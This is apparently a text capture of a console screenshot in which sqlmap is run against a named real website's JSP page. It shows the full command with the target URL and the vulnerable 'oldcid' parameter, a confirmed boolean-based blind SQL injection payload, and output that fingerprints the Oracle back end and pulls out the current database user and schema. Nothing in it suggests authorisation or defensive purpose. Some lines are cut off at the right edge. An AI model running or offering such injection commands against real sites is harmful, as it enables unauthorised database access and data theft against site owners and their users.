 C:\Python27\sqlmap>sqlmap.py -u "http://www.hnrbi.com/kcsjy/cms/web
ate_div/subcollist.jsp?oldcid=3356" --batch --thread 10 --dbms=Orac
db --current-user --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
consent is illegal. It is the end user's responsibility to obey al
local, state and federal laws. Developers assume no liability and a
sible for any misuse or damage caused by this program
[*] starting at 11:19:04
[11:19:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0
sts:
---
Place: GET
Parameter: oldcid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: oldcid=3356 AND 6243=6243
---
[11:19:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:19:05] [INFO] fetching current user
[11:19:05] [INFO] retrieving the length of query output
[11:19:05] [INFO] retrieved:
[11:19:05] [WARNING] reflective value(s) found and filtering out
5
[11:19:22] [INFO] retrieved: KCSJY
current user:    'KCSJY'
[11:19:22] [INFO] fetching current database
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 5
[11:19:22] [INFO] resumed: KCSJY
current schema (equivalent to database on Oracle):    'KCSJY'
[11:19:22] [INFO] testing if current user is DBA
current user is DBA:    False
[11:19:22] [INFO] fetched data logged to text files under 'C:\Pytho
tput\www.hnrbi.com'